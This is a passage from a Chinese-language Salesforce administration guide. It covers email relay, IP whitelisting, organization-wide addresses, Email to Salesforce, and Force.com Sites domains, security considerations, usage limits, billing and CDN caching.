如果您收到低于 33 封测试消息 则贵组织的电子邮件管理员需要将 Salesforce IP 地址范围列入电子邮件服务器的白 名单中。将 IP 地址列入白名单 可以使电子邮件服务器接收来自可能被阻止的 IP 地址的电子邮件。Salesforce IP 地 址范围为

- 202.129.242.64 到 202.129.242.65
- 204.14.232.64  $\overline{\oplus}$  204.14.232.79
- 204.14.234.64  $\overline{\oplus}$  204.14.234.79



备注**:** 如果贵组织启用了电子邮件转发 则电子邮件管理员只需将 Salesforce 用于电子邮件转发的 IP 地址 202.129.242.65、204.14.232.65 和 204.14.234.65 列入白名单即可。有关详细信息 请参阅[设置电子邮件转发](#page-1111-0) 第 页 1110。

相关链接 [配置传送能力设置](#page-1108-0) [启用符合密件抄送电子邮件](#page-1109-0)

# <span id="page-1111-0"></span>设置电子邮件转发

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



电子邮件转发使用电子邮件服务器发送非该邮件服务器发起的电子邮件。已设置电子邮件转发的公司可以

- 通过自己的电子邮件服务器发送所有电子邮件 以免Salesforce发生电子邮件欺骗。电子邮件欺骗是指伪造电子邮 件标题 使邮件看似并非由原发件人发出。
- 请按政府对各行业的规定存储所有电子邮件的副本。
- 应用现有内容筛选 扫描公司向外发送的电子邮件中是否包含未经批准的数据和内容。
- 针对出站电子邮件运行防病毒软件 然后再发送给客户。
- 在电子邮件消息的底部添加诸如全公司范围的免责声明等数据。
- 使用安全电子邮件通信协议"传输层安全(TLS)"以确保入站和出站电子邮件的安全性和真实性。

您可以为 Salesforce 生成的电子邮件设置电子邮件转发 方法是将 Salesforce 配置为通过公司的简单邮件传输协议 (SMTP) 服务器自动发送电子邮件。请与 salesforce.com 联系 以便为您的组织启用电子邮件转发功能。



小心**:**如果计划激活退信管理和电子邮件转发 请和您的电子邮件管理员协商以确保贵组织的电子邮件服务器 允许从salesforce.com发送的电子邮件 否则不会提供您从Salesforce发送的电子邮件。有关退信管理的详细信 息 请参阅[配置传送能力设置](#page-1108-0) 第 页 1107。

要设置电子邮件转发

- 1. 单击设置 ▶ 电子邮件管理 ▶ 电子邮件转发启用。
- **2.** 配置下列设置

T.





### **3.** 单击保存。

Salesforce 建议每次更改电子邮件转发配置时都发送测试邮件。

相关链接

[配置传送能力设置](#page-1108-0) [启用符合密件抄送电子邮件](#page-1109-0) [测试传送能力](#page-1110-0)

### <span id="page-1113-0"></span>组织范围地址

适用于 所有版本



如果您的组织要求用户共享一个公共电子邮件别名 您可以为每个用户简档定义一个组织范围地址列表。组织范围地 址定义用户简档可使用的公共电子邮件地址。从 Salesforce 发送电子邮件时 具有这些简档的用户可选择与其定义的 电子邮件地址不同的发件人地址。回复递送到组织范围地址上。

例如 假设您的组织在一个"支持简档"下具有多个用户。一个"支持简档"可与称作support@acme.com和Acme 支持的显示名称的电子邮件地址相关联。当"支持简档"用户通过Salesforce发送出站电子邮件时 他们可选择将其发 件人地址显示为 support@acme.com 而不是其自己的 Salesforce 电子邮件地址。

以下图像表示电子邮件收件人所看到的内容

### From: Acme Support <support@acme.com>

组织范围地址通过验证之后 [在发送电子邮件](#page-1100-0)时即可用作发件人地址。

要显示已定义组织范围地址列表 单击设置 ➤ 电子邮件管理 ➤ 组织范围地址。通过此页 您可以

- 单击添加[以新建组织范围地址](#page-1114-0)。
- 单击编辑以更改与别名相关联的任意字段
	- 显示名称是收到您的电子邮件的用户将在电子邮件发件人部分看到的词语或短语。
- 电子邮件地址是发送出站电子邮件时使用的电子邮件地址。
- 允许的简档列出将该电子邮件用作别名的简档。
- 状态显示当前验证状态。您添加新的组织范围地址时 该地址必须验证为有效的电子邮件地址才可使用。如果 您尚未收到验证电子邮件 单击重新发送以再次发送。
- 单击删除以删除别名。

备注**:** 您无法使用组织范围地址发送批量电子邮件或"保持联系"请求。

<span id="page-1114-0"></span>相关链接

[管理简档](#page-115-0)

# 定义组织范围地址

适用于 所有版本

所需用户权限

要配置组织范围地址 "修改所有数据"权限

要为用户简档定义组织范围地址

- 1. 单击设置 ▶ 电子邮件管理 ▶ 组织范围地址。
- **2.** 单击添加。
- **3.** 输入显示名称。显示名称标识您的名称在出站电子邮件上的显示方式。最大长度为 300 个字符。
- **4.** 输入您要用作别名的电子邮件地址。该地址可为任何标准电子邮件地址。最大长度为 270 个字符。
- **5.** 如果您希望您组织中的每个用户简档都能够使用新的发件人地址 选择允许所有简档使用此发件人地址。否则 选择 只允许选定简档使用此发件人地址以从现有用户简档中进行选择。
- **6.** 单击保存以保存您的更改 或单击保存并新建以定义另一个组织范围地址。会将一封验证电子邮件发送到新电子 邮件地址 此电子邮件包含一个链接 单击此链接可完成验证过程。在您打开该电子邮件并单击此链接之前 无法使 用该发件人地址。单击取消不保存返回上一页。

要使用组织范围地址 [发送一封电子邮件](#page-1100-0)并从下拉列表选择您的组织范围地址。

相关链接 [管理简档](#page-115-0)

## <span id="page-1115-0"></span>启用电子邮件至 **Salesforce**

适用于 所有版本

### 所需用户权限

要启用或禁用"电子邮件至 Salesforce" " "自定义应用程序"权限

如果您使用公司提供的或第三方电子邮件账户 可使用"电子邮件至 Salesforce"以将电子邮件分配到 Salesforce 中潜 在客户、联系人、业务机会和其他记录上的活动历史相关列表。在撰写、转发或回复电子邮件时 只需在密送字段中 输入您的"电子邮件至**Salesforce**"地址。Salesforce接收电子邮件的副本并根据您的配置 将其添加到匹配记录的活 动历史相关列表。

在使用"电子邮件至 Salesforce"时 请注意以下事项

- 您可以将"电子邮件至 Salesforce"与电子邮件客户端应用程序一起使用 如 IBM® Lotus Notes® 和 Microsoft® Outlook ® 以及 Gmail™ 和 Yahoo! Mail™ 这类在线信箱。
- 电子邮件到 Salesforce 丢弃电子邮件附件。
- 用于发送"电子邮件至 Salesforce"的电子邮件地址必须在"我的电子邮件至 Salesforce"设置页面中的我的可接 受电子邮件地址字段中配置。
- 如果"电子邮件到 Salesforce"将一个电子邮件地址匹配到 Salesforce 中的多个潜在客户或联系人 可选择将电子 邮件和全部匹配记录、最早的记录或带有最近活动的记录关联。
- 如果"电子邮件到 Salesforce"将一个电子邮件匹配到 Salesforce 中的多个业务机会记录 则电子邮件包括在所有 匹配的未处理记录的活动历史中。
- 如果您使用 Gmail 请参阅在 [Salesforce](#page-1495-0) 中使用 Gmail 第 页 1494 以了解 Salesforce 提供的额外的 Gmail 功能。
- "电子邮件至 Salesforce"可为其接收到的每封电子邮件创建最多 50 个电子邮件活动。

要为您的组织启用"电子邮件至 Salesforce"

- **1.** 单击设置 ➤ 电子邮件管理 ➤ 电子邮件至 **Salesforce**。
- **2.** 单击编辑。
- **3.** 选中启用复选框。
- **4.** 此外 还可以选择高级电子邮件安全设置复选框来配置"电子邮件至 Salesforce" 以便在处理消息之前验证发送服 务器的合法性。"电子邮件至 Salesforce"使用以下[验证协议验](#page-1108-0)证发送人的合法性
	- SPF
	- SenderId
	- DomainKeys

如果发送服务器通过了至少一个协议且没有任何失败 "电子邮件至Salesforce"将接受该电子邮件。如果服务器 无法通过协议或不支持任何一个协议 "电子邮件至 Salesforce"将不处理该电子邮件。



提示**:** 在选择高级电子邮件安全设置复选框之前 确保希望使用"电子邮件至 Salesforce"的发送人至少支持 上述身份验证协议之一。
**5.** 单击保存。

**6.** 或者 单击发送通知电子邮件以通知用户"电子邮件至 Salesforce"已启用 或单击跳过此步骤。

在启用"电子邮件至 Salesforce"后 Salesforce 会为每个用户创建唯一的"电子邮件至 Salesforce"地址。用户可以单 击设置 ➤ 电子邮件 ➤ 我的电子邮件至**Salesforce** 来查看其唯一的"电子邮件至 Salesforce"地址 并自定义其设置。 有关详细信息 请参[阅使用我的电子邮件至](#page-1105-0) Salesforce 地址 第 页 1104。

相关链接

[什么是电子邮件服务](#page-754-0) 在 [Salesforce](#page-1495-0) 中使用 Gmail

# **Force.com** 站点

# <span id="page-1117-0"></span>关于 **Force.com** 站点

### 适用于 **Developer** Edition、**Enterprise** Edition 和 **Unlimited** Edition

Salesforce组织包括有关合作伙伴、解决方案、产品、用户、意见和其他业务数据的珍贵信息。其中的一些信息可能 对于贵组织之外的人来说非常有用 但只有拥有访问权限的用户可以查看和使用此信息。过去 要使此数据对公众可 用 您必须设置 Web 服务器、创建自定义网页 JSP、PHP 或其他 并在您的站点和贵组织之间执行 API 集成。此外 如果您希望使用 Web 表单收集信息 您必须对您的页面进行编程以执行数据验证。

通过 Force.com 站点 您将无需再进行此类操作。Force.com 站点使您能够创建与您的 Salesforce 组织直接集成的公共 网站和应用程序 用户无需使用用户名和密码即可登录。您可以通过您选择的带有品牌的 URL 公开显示存储在贵组 织中的任何信息。您还可以使此站点页面与贵公司的品牌形象匹配。由于站点是在 Force.com 服务器上承载 因此不 存在数据集成的问题。同时 由于站点是构建在本地 Visualforce 页面上 因此将自动执行已收集信息的数据验证。您 还可以使用户能够从您的公共站点无缝注册或登录关联入口网站。

下例示例描述了您可以使用 Force.com 站点的一些方法

- 创建 Salesforce CRM Ideas 站点—使用 Force.com 站点承载公共社区来共享有关贵公司、服务或产品的意见并进 行投票。可以使用 Force.com 站点公开 Salesforce CRM Ideas 站点。
- 发布支持常见问题解答—提供公共网站的帮助信息 使客户能够搜索有关他们问题的解决方案。
- 创建商店定位器工具—向您的入口网站添加公共工具以帮助客户找到在他们地区的商店。
- 发布员工目录—创建一个根据 IP 范围进行限制的站点来添加员工目录到贵公司的内部网。
- <span id="page-1117-1"></span>• 创建招聘网站—张贴职位空缺到公共站点并允许访问者在线提交申请和简历。
- 发布产品目录—在公共网站上列出贵公司的所有产品 其中包括从贵组织动态获取的型号编号、当前价格和产品 图像。

### **Force.com** 域

对于您的每个站点 您将通过建立站点的域名来确定此站点的 URL。您可以选择以下域选项中的一个

• 使用您的 Force.com 域名 这是您的唯一域前缀加上 force.com。例如 如果您选择"mycompany"作为您的域前 缀 您的域名将是 http:/www.mycompany.force.com。此名称区分大小写。



备注**:** 您的 Force.com 域名将用于您创建的所有站点。例如 贵公司可以为合作伙伴创建一个公共站点 为 开发人员创建另一个站点并为支持创建第三个站点。如果贵公司的域是 http:/www.mycompany.force.com 这三个站点可能有以下的 URL

- http://mycompany.force.com/partners
- http://mycompany.force.com/developers
- http://mycompany.force.com/support
- 通过域名注册器进行注册 创建带有品牌的顶级域 如 http://www.mycompanyideas.com。创建 CNAME 记录 以重定向您的带有品牌的域和子域到您的 Force.com 域而无需显示 URL 中的 force.com 名称。最多 48 小时后 您的 Force.com 域名便可在 Internet 上使用。Developer Edition 和 Developer Sandbox 不支持带有商标的顶级域。



备注**:** 为您的Force.com站点建设安全 URL 取决于此站点构建的组织类型。在下例中 域前缀是"mycompany" sandbox 名称是"mysandbox" 实例名称是"na1" 同时 sandbox 实例名称是"cs1"



Developer Edition 的域前缀必须包括 22 个字符或更少。安全 URL 将显示在"登录设置"页面上。

相关链接



### <span id="page-1118-0"></span>**Force.com** 站点注意事项

适用于 **Developer** Edition、**Enterprise** Edition 和 **Unlimited** Edition

在创建和使用 Force.com 站点之前 考虑以下事项

域注册

以下情况适用于 Force.com 站点的域注册

- 如果您选择通过域名注册器创建带有商标的顶级域或子域 您向此注册器提供的 CNAME 记录必须是您的 Force.com 域名而不是站点 URL。例如 如果您在注册 Force.com 域时输入"mycompany" 则 CNAME 必须 是 mycompany.force.com 而不是此站点 URL 的全值。
- Developer Edition 和 Developer Sandbox 不支持带有商标的顶级域。

安全性

以下情况适用于 Force.com 站点 的安全性

• 如果选中"会话设置"页面上的需要安全连接 (HTTPS)复选框 同时未选中"登录设置"页面上的需要非安 全连接 (HTTP) 复选框 从 Force.com 站点登录到关联入口网站的用户将看到 secure.force.com 域。例如

如果您注册了 mycompany.force.com 作为您的自定义域 URL 将在登录后更改为

https://mycompany.secure.force.com。有关详细信息 请参阅管理 Force.com 站点登录和注册设置。

- 使用单点登录登录站点的客户可以使用可选的 refURL URL 参数在登录后保留自定义域名。如果已经为此 站点设置了需要非安全连接 (HTTP)或为组织设置了需要安全连接 (HTTPS) 此参数将不起任何作用。使用 refURL的示例 URL 如下 http://mysite.secure.force.com/SiteLogin?refURL=http://mysite.com.
- 要使用 IP 限制 HTTPS 是必需的。您必须使用与您的 Force.com 域关联的安全 URL 访问您的站点。
- 经过身份验证和未经身份验证的用户可能在某些情况下看到不同的错误消息—例如 在 Apex 异常上。
- SSL 证书只对生产组织可用。



- Salesforce.com 建议将您在其上为您的 Force.com 网站授予"读取"访问权限的对象的共享设置为专 用。这将确保访问您的站点的用户只能够查看和编辑与您站点相关的数据。
- Salesforce.com 还建议确保所有列表视图的可视性。把您的列表视图的可视性设置为对某些用户组可 见 并指定分享的组。可视性被设置为对所有用户可见的列表视图可能对您的Force.com站点上的公共 用户可见。要与公共用户共享列表视图 请为这些用户创建一个新的公共用户组并为他们提供可视 性。如果对象的共享被设置为专用 公共用户将无法看到这些记录 无论其是否具有列表视图的可视 性。

### **Salesforce CRM Ideas**

对于使用 Force.com 站点的 Salesforce CRM Ideas 来说 此组织必须拥有与此 Salesforce CRM Ideas 社区关联的 已启用入口网站。否则 用户将遇到错误。

自助注册

以下情况适用于 Force.com 站点的自助注册

- Force.com 站点不支持将个人客户用于自助注册。
- 只有客户入口网站可用于自助注册。合作伙伴入口网站不支持自助注册。
- 在通过 Force.com 站点进行的自助注册上
	- 在用户创建上强制执行验证规则。
	- 在联系人创建上忽略验证规则。

打包

以下情况适用于 Force.com 站点的打包

• Force.com 站点不可打包。然而 您可以打包示例代码、Visualforce 页面、Apex 类或使用受管软件包站点的 组件。

• 您必须已启用 Force.com 站点才能安装包括引用 Force.com 站点的 Visualforce 页面或 Apex 类的不受管软件 包。

相关链接

关于 [Force.com](#page-1117-0) 站点 设置 [Force.com](#page-1124-0) 站点 缓存 [Force.com](#page-1122-0) 站点页面 查看 24 [小时站点使用情况历史](#page-1137-0)

# <span id="page-1120-4"></span>**Force.com** 站点限制和开单

适用于 **Developer** Edition、**Enterprise** Edition 和 **Unlimited** Edition

<span id="page-1120-0"></span>Force.com 站点使用情况由每月和每天限制进行控制。理解这些限制对于站点的成功很重要。Salesforce.com 提供工 具以帮助您[降低带宽消耗](#page-1122-0)并[监视站点使用情况](#page-1131-0) 使您可避免超出这些限制。

<span id="page-1120-1"></span>本主题包含以下章节

- <span id="page-1120-3"></span><span id="page-1120-2"></span>• [限制和开单术语](#page-1120-0)
- Force.com [站点限制和约束](#page-1120-1)
- [开单和每月页面视图增强](#page-1120-2)
- [什么会计为页面视图](#page-1120-3)

### 限制和开单术语

本节定义用于 Force.com 站点限制和开单的术语

- [页面视图](#page-1120-3)计算为从站点的原始服务器[和缓存服务器](#page-1122-0)推送的页面数量。
- 带宽计算为从站点的原始服务器和缓存服务器推送和接收的兆字节数。
- 服务请求时间计算为为站点生成页面所需的总服务器时间 以分钟为单位。
- 滚动 *24* 小时周期指在当前时间之前的 24 小时。
- 原始服务器指托管您的站点的 Web 服务器。
- 缓存服务器指推送您的缓存站点页面的 CDN 服务器。
- 当前周期指您被授予您组织的一定数量的页面视图的当前日历月。

#### **Force.com** 站点限制和约束

本节描述适用于 Force.com 站点的限制

- 对于 Developer Edition 每个域的站点最大数量是一个。
- 对于 Enterprise Edition 和 Unlimited Edition 每个域的站点最大数量是 25 个。
- 为安全起见 Force.com 站点对每个站点的每个滚动 24 小时周期强制以下限制



确保考虑所有[可用缓存选项](#page-1122-0)以帮助您避免达到这些限制 并使用"站点使用情况分析"工[具监视您的站点](#page-1131-0)。

#### 开单和每月页面视图增强

本节描述 salesforce.com 如何对 Force.com 站点的每月页面视图强加限制

- 开单基于为您的组织购买的每月页面视图数量。该页面视图限制是您组织中所有站点的累积限制。
- 如果在给定日历月中 您的组织达到了其页面视图限制的 110% 则 salesforce.com 会给站点和开单管理员发送电子 邮件通知。
- 如果您的组织连续四个日历月超出了其页面视图限制的 110% 则您的站点被禁用 直至下个日历月开始或您购买 了更多的页面视图。而且 salesforce.com 会发送电子邮件通知给站点和开单管理员以及相关客户主管。
- 如果在给定日历月中 您的组织达到了其页面视图限制的 300% 则您的站点被禁用 直至下个日历月开始或您购买 了更多的页面视图。而且 salesforce.com 会发送电子邮件通知给站点和开单管理员以及相关客户主管。

什么会计为页面视图

本节描述如何对 Force.com 站点计算页面视图。

页面视图是未验证身份站点用户加载与您的 Force.com 域或[自定义域中](#page-1128-0)的一个站点相关联的页面的请求。未验证身 份入口网站用户的请求不计为页面视图。

#### 计为页面视图的请求

对以下项的请求计为页面视图



#### 不计为页面视图的请求

对以下项的请求不计为页面视图







备注**:** 对超出带宽限制页面、维护页面和指定无效的主页的使用不相对于页面视图和带宽限制计数。您 可以使用静态资源来显示这些页面 但有以下限制

- 静态资源必须是 50 KB 或更小。
- 静态资源必须是样式表 (CSS)、图像文件或 javascript 文件。
- 您无法为这些页面使用 Apex 控制器。
- 您无法从这些页面执行 SOQL 或 DML 操作。

相关链接

关于 [Force.com](#page-1117-0) 站点 缓存 [Force.com](#page-1122-0) 站点页面 查看 24 [小时站点使用情况历史](#page-1137-0) 在 Force.com [站点上报告](#page-1131-0)

# <span id="page-1122-0"></span>缓存 **Force.com** 站点页面

适用于 **Developer** Edition、**Enterprise** Edition 和 **Unlimited** Edition

Force.com 站点强制使用两个 24 小时滚动限制 即带宽和服务请求时间限制 这些限制根据组织类型会有所不同。虽 然限制对于活动的生产组织较高 但您的站点可能超过该限制 因为巨大的流量或页面会消耗大量带宽或处理时间。 滚动 *24* 小时周期指在当前时间之前的 24 小时。

为了帮助您避免达到带宽或服务请求时间限制 Force.com 站点提供缓存选项 可让您利用我们的内容递送网络 (CDN) 合作伙伴的资源。Force.com 站点允许您为您的每个站点页面设置缓存持续时间 并优化到最终用户的内容递送。

通过设置每个 Visualforce 页面上的布尔缓存属性和整数到期属性可控制您站点的缓存行为。默认情况下 不具有缓存 属性设置的页面的缓存持续时间为十分钟 600 秒 。

例如 缓存设为 15 分钟后到期的页面如下

<apex:page cache="true" expires="900">



备注**:** CDN 只对活动生产组织可用。它不对 Developer Sandboxes 或 Developer Edition 组织可用。

为了保护敏感信息的完整性 不通过 CDN 缓存身份验证之后请求的 SSL 会话和页面。

自动通过 CDN 缓存通过 Force.com 站点访问的公共页面的附件持续 10 分钟。

其他因素也会影响缓存行为 如访问页面的用户类型、请求是否来自于缓存服务器以及站点是否启用登录。下表总结 了这些个案各自的缓存行为。

### 对于来自缓存服务器的请求

### 如果站点已启用登录



### 如果站点未启用登录



### 对于不是来自缓存服务器的请求

如果站点已启用登录

